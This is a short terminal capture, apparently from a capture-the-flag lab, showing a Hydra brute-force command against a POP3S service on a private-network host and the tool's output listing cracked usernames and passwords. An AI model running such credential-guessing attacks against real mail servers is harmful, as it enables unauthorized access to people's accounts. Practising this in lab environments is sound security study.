 D:\cmder_mini
λ hydra -L pop3.txt -P PassList\tiny.txt -s 55006 pop3s://192.168.111.5
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-26 14:38:14
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:4/p:0), ~18 tries per task
[DATA] attacking pop3s://192.168.111.5:55006/
[55006][pop3] host: 192.168.111.5   login: Boris   password: secret1!
[55006][pop3] host: 192.168.111.5   login: Natalya   password: bird
[55006][pop3] host: 192.168.111.5   login: natalya   password: bird
[STATUS] 72.00 tries/min, 72 tries in 00:00h, 0 to do in 01:00h, 1 active
[55006][pop3] host: 192.168.111.5   login: boris   password: secret1!